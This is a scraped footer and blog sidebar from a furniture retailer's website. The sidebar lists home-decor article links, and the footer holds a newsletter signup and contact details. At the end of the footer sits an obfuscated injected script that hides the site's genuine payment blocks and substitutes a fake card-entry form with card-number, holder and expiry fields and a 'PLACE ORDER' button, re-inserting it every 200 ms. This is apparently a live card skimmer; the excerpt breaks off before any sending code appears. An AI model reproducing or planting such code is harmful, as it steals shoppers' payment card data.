with the space </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/laying-the-wrong-flooring-for-kitchens-as-an-interior-mistake"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Laying the wrong flooring for kitchens as an interior mistake</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/ways-to-modernize-your-kitchen-to-fit-2021-trends"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Ways to modernize your kitchen to fit 2021 trends</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/kitchen-organization-ideas"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Kitchen Organization Ideas</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/your-guide-to-installing-wallpaper-in-your-bedroom"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Your Guide To Installing Wallpaper In Your Bedroom </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/5-types-of-plants-that-can-be-used-in-your-bedroom"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> 5 Types of Plants That Can Be Used In Your Bedroom</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/small-kitchen-designs"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Small Kitchen Designs</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/types-of-countertops"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Types of Countertops</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/reasons-why-to-have-a-dressing-room"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Reasons Why To Have A Dressing Room</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/style-your-accent-pieces"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Style Your Accent Pieces</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/5-tips-to-be-productive-from-the-comfort-of-your-home"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> 5 Tips to Be Productive from the Comfort of Your Home</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/5-different-types-of-tv-tables"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> 5 Different Types of TV Tables</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/beige-is-the-new-black"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Beige is the New Black </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/smart-storage-solutions-and-modern-design-ideas-for-your-small-bedroom"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Smart Storage Solutions And Modern Design Ideas For Your Small Bedroom</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/color-oriented-living-rooms"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Color Oriented Living Rooms</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/curtain-mistakes"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Curtain Mistakes</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/tips-for-decorating-your-kid-s-bedroom"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Tips For Decorating Your Kid’s Bedroom</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/different-types-of-tables-in-a-living-room"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Different Types of Tables in a Living Room </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-create-your-minimalist-room"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to Create your Minimalist Room</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-widen-your-living-room"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to Widen your Living Room </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/leather-living-room-furniture"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Leather Living Room Furniture </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/living-room-accent-chairs"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Living Room Accent Chairs </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/the-connection-between-your-furniture-and-your-emotions"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> The Connection Between your Furniture and your Emotions </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/tips-for-arranging-your-living-room"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Tips for Arranging your Living Room </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/tips-to-consider-when-getting-a-shoe-rack"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Tips to Consider when Getting a Shoe Rack </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/tips-to-consider-when-getting-a-sofa-bed"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Tips to Consider When Getting a Sofa Bed</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/hanging-art-too-high"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Hanging Art Too High</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/too-much-white-lighting-can-make-your-space-feel-harsh"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Too Much White Lighting Can Make your Space Feel Harsh</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/decorative-elements-for-your-garden"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Decorative Elements for your Garden</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/furniture-you-need-in-your-garden"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Furniture you need in your Garden</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-choose-the-right-plants-for-your-garden"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to Choose the Right Plants for your Garden?</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/tips-for-staying-productive-while-working-from-home"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Tips for Staying Productive While Working From Home</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-light-up-your-garden"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to Light Up your Garden</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/sofa-bed-instead-of-a-regular-bed"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Sofa Bed Instead of a Regular Bed</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/interior-design-mistakes"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Interior Design Mistakes</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/buying-furniture-that-s-too-big-or-too-small"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Buying Furniture That&#039;s Too Big or Too Small</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-stop-choosing-the-wrong-rug-size"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to Stop Choosing the Wrong Rug Size</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/not-varying-in-the-heights-of-your-furniture"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Not Varying in the Heights of your Furniture </a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/styling-dark-furniture-in-small-spaces"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Styling Dark Furniture in Small Spaces</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/2021-color-trends-to-take-your-home-decor-to-the-next-level"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> 2021 Color Trends to Take Your Home Décor to The Next Level</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-take-measurements-of-your-house"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to Take Measurements of Your House</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/how-to-maintain-your-outdoor-patio-furniture"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> How to maintain your outdoor patio furniture?</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/5"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i>  5 نصائح لتكون أكثر إنتاجية وأنت مرتاح في بيتك</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/white-light-effect"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> White light effect</a></li>  <li class="category-item"><a class="list-categories" href="https://hubfurniture.com.eg/en/blogs/topic/test-moataz"><i class="fa fa-folder-o" aria-hidden="true">&nbsp;</i> Test moataz</a></li> </ul></div></div></div></div></div></section><div class="page-bottom"><div class="content">      </div></div><footer class="footer footer">    <div class="footer-container"><div class="top-footer"><div class="container"><div class="row"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="title"> <strong>Sign up to our newsletter</strong> </div> <div class="content">  <div class="block newsletter"><div class="content"><form class="form subscribe" novalidate action="https://hubfurniture.com.eg/en/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-footer"><div class="field form-group newsletter"><div class="control"><input name="email" type="email" id="newsletter-footer" placeholder="Your email address" data-validate="{required:true, 'validate-email':true}"></div></div><div class="actions"><button class="action subscribe btn btn-primary btn-sm" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div> </div>  <ul class="social_footer"><li class="facebook"><a href="https://www.facebook.com/HubFurnitureegy"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 43.460001 81.160002" xml:space="preserve" sodipodi:docname="facebook.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" shape-rendering="auto" inkscape:zoom="0.76759259" inkscape:cx="540" inkscape:cy="498.96261" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 40.61,45.64 42.86,30.95 H 28.77 v -9.53 c 0,-4.02 1.97,-7.93 8.28,-7.93 h 6.41 V 0.99 C 43.46,0.99 37.65,0 32.09,0 20.48,0 12.9,7.0299997 12.9,19.77 V 30.96 H 0 V 45.65 H 12.9 V 81.16 H 28.78 V 45.65 h 11.83 z" id="path2"></path></svg></a></li> <li class="twiiter"><a href="https://twitter.com/hubfurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 87.476532 71.995186" xml:space="preserve" sodipodi:docname="twitter.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-171.31484" inkscape:cy="36.477684" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="m 87.096532,8.6299655 c -2.78,1.26 -5.85,2.0199995 -8.85,2.5199995 1.42,-0.24 3.51,-2.8199995 4.35,-3.8599995 1.28,-1.59 2.34,-3.4 2.94,-5.35 0.08,-0.15 0.13,-0.34 -0.02,-0.46 -0.19,-0.08 -0.32,-0.04 -0.47,0.04 -3.35,1.79 -6.81,3.09 -10.49,4.01 -0.3,0.08 -0.53,0 -0.72,-0.19 -0.31,-0.34 -0.59,-0.67 -0.92,-0.94 -1.55,-1.32 -3.21,-2.35 -5.08,-3.11 -2.46,-1.00000002 -5.15,-1.43000002 -7.79,-1.25000002 -2.58,0.17 -5.11,0.89 -7.39,2.09000002 -2.29,1.2 -4.34,2.86 -5.97,4.87 -1.68,2.08 -2.92,4.5299995 -3.56,7.1299995 -0.61,2.51 -0.56,4.99 -0.19,7.53 0.06,0.42 0.02,0.48 -0.36,0.42 -14.41,-2.14 -26.35,-7.3 -36.0400003,-18.3399995 -0.42,-0.48 -0.65,-0.48 -0.99,0.04 -4.24,6.3599995 -2.18,16.5699995 3.12,21.5899995 0.71,0.67 1.4300003,1.34 2.2200003,1.95 -0.29,0.06 -3.8100003,-0.32 -6.9500003,-1.95 -0.42,-0.27 -0.63,-0.11 -0.67,0.36 -0.04,0.69 0.02,1.32 0.12,2.06 0.81,6.45 5.28,12.41 11.3900003,14.73 0.73,0.31 1.53,0.57 2.31,0.71 -1.39,0.31 -2.83,0.52 -6.82,0.21 -0.5000003,-0.1 -0.6900003,0.15 -0.5000003,0.63 3.0000003,8.18 9.4800003,10.61 14.3300003,12 0.65,0.11 1.3,0.11 1.95,0.27 -0.04,0.06 -0.08,0.06 -0.12,0.12 -1.61,2.45 -7.19,4.28 -9.79,5.19 -4.72,1.65 -9.8700003,2.39 -14.8600003,1.9 -0.80000003,-0.12 -0.97000003,-0.11 -1.18000003,0 -0.22,0.14 -0.03,0.33 0.23,0.53 1.01000003,0.67 2.05000003,1.26 3.10000003,1.84 3.17,1.68 6.48,3.02 9.9400003,3.97 17.86,4.93 37.97,1.31 51.38,-12.01 10.53,-10.46 14.22,-24.89 14.22,-39.33 0,-0.57 0.67,-0.88 1.06,-1.18 2.74,-2.06 4.95,-4.52 6.99,-7.27 0.46,-0.6199995 0.46,-1.1699995 0.46,-1.3899995 0,-0.04 0,-0.08 0,-0.08 -0.02,-0.23 -0.03,-0.16 -0.38,0 z" id="path2"></path></svg></a></li> <li class="instagram"><a href="https://www.instagram.com/hubfurniture.egy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 81.160004 81.160004" xml:space="preserve" sodipodi:docname="instagram.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15"></defs><namedview id="namedview13" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-308.10615" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><g id="g10" transform="translate(-494.68,-499.76)"><g id="g8"><path d="m 556.75,514.25 c -2.63,0 -4.76,2.13 -4.76,4.76 0,2.63 2.13,4.76 4.76,4.76 2.63,0 4.76,-2.13 4.76,-4.76 -0.01,-2.63 -2.14,-4.76 -4.76,-4.76 z" id="path2"></path><path d="m 535.59,520.36 c -11.02,0 -19.99,8.97 -19.99,19.99 0,11.02 8.97,19.99 19.99,19.99 11.02,0 19.99,-8.97 19.99,-19.99 0,-11.03 -8.97,-19.99 -19.99,-19.99 z m 0,32.78 c -7.06,0 -12.8,-5.74 -12.8,-12.8 0,-7.06 5.74,-12.8 12.8,-12.8 7.06,0 12.8,5.74 12.8,12.8 0.01,7.06 -5.74,12.8 -12.8,12.8 z" id="path4"></path><path d="m 551.46,580.92 h -32.4 c -13.44,0 -24.38,-10.94 -24.38,-24.38 v -32.4 c 0,-13.44 10.94,-24.38 24.38,-24.38 h 32.4 c 13.44,0 24.38,10.94 24.38,24.38 v 32.4 c 0,13.45 -10.94,24.38 -24.38,24.38 z m -32.4,-73.52 c -9.23,0 -16.74,7.51 -16.74,16.74 v 32.4 c 0,9.23 7.51,16.74 16.74,16.74 h 32.4 c 9.23,0 16.74,-7.51 16.74,-16.74 v -32.4 c 0,-9.23 -7.51,-16.74 -16.74,-16.74 z" id="path6"></path></g></g></svg></a></li> <li class="g-plus"><a href="https://www.youtube.com/HubFurnitureegy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 82.470001 57.73" xml:space="preserve" sodipodi:docname="youtube.svg" width="35" height="35" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs7"></defs><namedview id="namedview5" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-439.68637" inkscape:cy="28.661037" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><path d="M 82.47,18.1 C 82.47,8.11 74.37,0 64.37,0 H 18.1 C 8.11,0 0,8.1 0,18.1 v 21.53 c 0,9.99 8.1,18.1 18.1,18.1 h 46.27 c 9.99,0 18.1,-8.1 18.1,-18.1 z M 55.25,30.48 34.5,40.75 C 33.69,41.19 30.92,40.6 30.92,39.68 V 18.61 c 0,-0.94 2.79,-1.53 3.6,-1.06 l 19.86,10.81 c 0.84,0.45 1.72,1.66 0.87,2.12 z" id="path2"></path></svg></a></li> <li class="pinterest"><a href="https://www.pinterest.com/hubfurnitureEgy/"><svg version="1.1" id="Layer_1" x="0px" y="0px" viewbox="0 0 62.848522 81.164078" xml:space="preserve" sodipodi:docname="pinterest.svg" width="28" height="28" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs200"></defs><namedview id="namedview198" pagecolor="#FFFFFF" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#D1D1D1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-269.02292" inkscape:cy="40.386007" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></namedview><style type="text/css" id="style193"> .st0{fill-rule:evenodd;clip-rule:evenodd;}</style><path class="st0" d="m 26.289679,52.939645 c -0.07,0.23 -0.13,0.43 -0.18,0.63 -2.98,11.68 -3.31,14.27 -6.38,19.7 -1.46,2.58 -3.11,5.02 -4.93,7.36 -0.21,0.26 -0.4,0.61 -0.81,0.52 -0.45,-0.1 -0.48,-0.5 -0.53,-0.86 -0.49,-3.55 -0.76,-7.11 -0.64,-10.69 0.15,-4.67 0.73,-6.27 6.75,-31.57 0.09,-0.39 -0.01,-0.71 -0.14,-1.05 -1.44,-3.89 -1.72,-7.83 -0.47,-11.83 2.72,-8.63 12.51,-9.29 14.22,-2.17 1.05,4.4 -1.73,10.17 -3.87,18.69 -1.77,7.03 6.5,12.03 13.57,6.89 6.52,-4.73 9.05,-16.07 8.57,-24.11 -0.95,-16.0299999 -18.52,-19.4899999 -29.67,-14.33 -12.7800004,5.91 -15.6900004,21.75 -9.92,28.99 0.73,0.92 1.3,1.48 1.05,2.42 -0.37,1.45 -0.7,2.91 -1.1,4.35 -0.3,1.07 -1.2,1.46 -2.2800004,1.02 -2.13,-0.86 -3.9,-2.22 -5.34,-4 -4.9,-6.07 -6.3,-18.07 0.18,-28.23 C 11.549679,3.4096451 24.899679,-1.1403549 37.089679,0.23964514 c 14.56,1.65999996 23.76,11.59999986 25.49,22.88999986 0.79,5.14 0.22,17.82 -7,26.78 -8.3,10.3 -21.76,10.98 -27.97,4.66 -0.47,-0.48 -0.85,-1.05 -1.32,-1.63 z" id="path195"></path></svg></a></li></ul></div>
<style id="style193" type="text/css">
    .st0{fill-rule:evenodd;clip-rule:evenodd;}
</style><!-- @BLOCK@_235 --></div></div></div><div class="middle-footer"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_knowus --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block know-us">Know Us</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/aboutus/">About us</a></li> <li><a href="https://hubfurniture.com.eg/en/privacy_policy/">Privacy policy</a></li> <li><a href="https://hubfurniture.com.eg/en/terms_conditions/">Terms & Conditions</a></li></ul></div><!-- @BLOCK@_126 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_our_services --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block our-services">Our services</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/guarntee/">Guarantee</a></li> <li><a href="https://hubfurniture.com.eg/en/payment_methods/">Payment methods</a></li> <li><a href="https://hubfurniture.com.eg/en/return_policy/">Return policy</a></li></ul></div><!-- @BLOCK@_127 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer_block_help_advice --><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h6 class="footer-block help-advice">Help & advice</h6> <ul class="menu"> <li><a href="https://hubfurniture.com.eg/en/blogs/">Blog</a></li> <li><a href="https://hubfurniture.com.eg/en/faq/">FAQ</a></li> <li><a href="https://hubfurniture.com.eg/en/amlocator/">Store Locator</a></li></ul></div><!-- @BLOCK@_128 --></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><!-- Static block: footer1_contact_us --><h6 class="footer-block contacts">Contacts</h6>
<ul class="list-icon">
<li class="contact-us"><a href=" https://hubfurniture.com.eg/en/contact">Contact Us</a></li>
<li><span class="theme-footer-icon icon pe-7s-call">&nbsp;</span> <a href="tel:15135">15135</a></li>
<li><span class="theme-footer-icon icon pe-7s-mail">&nbsp;</span><a href="#">info@hubfurniture.com.eg</a></li>
</ul>
<div class="accordian no_scroll">
<ul class="payment_footer">
<li><a><img src="https://hubfurniture.com.eg/media/wysiwyg/payment_2.png" alt="" /></a></li>
</ul>
</div><!-- @BLOCK@_103 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var 